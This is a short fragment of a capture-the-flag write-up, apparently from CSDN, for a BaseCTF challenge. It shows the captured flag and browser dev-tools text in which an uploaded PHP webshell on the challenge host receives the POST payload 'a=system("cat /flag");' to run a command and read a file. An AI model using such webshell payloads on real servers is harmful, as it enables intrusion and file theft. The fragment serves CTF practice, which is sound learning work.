 BaseCTF{f9ba4ee6-cc00-4daf-b7a4-1525885c3847}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Load URL
http://gz.imxbt.cn:20920/uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clea
a=system("cat /flag");
CSDN @liernian